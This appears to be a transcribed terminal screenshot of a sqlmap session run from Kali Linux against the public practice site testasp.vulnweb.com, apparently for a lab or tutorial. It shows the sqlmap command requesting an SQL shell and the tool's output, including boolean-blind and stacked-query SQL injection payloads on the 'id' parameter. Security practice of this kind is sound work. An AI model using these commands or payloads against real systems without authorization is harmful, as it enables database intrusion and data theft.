 (hadi㉿kali)-[~]
$ sqlmap --dbms= Microsoft SQL Server -u "http://testasp.vulnweb.com/showforum.asp?id=1" --sql
-shell
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 22:06:04 /2022-11-06/
[22:06:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:06:04] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQTCRDQC=HOEDDA
AIDHMB...NDPHGNPJDO'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9837=9837
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--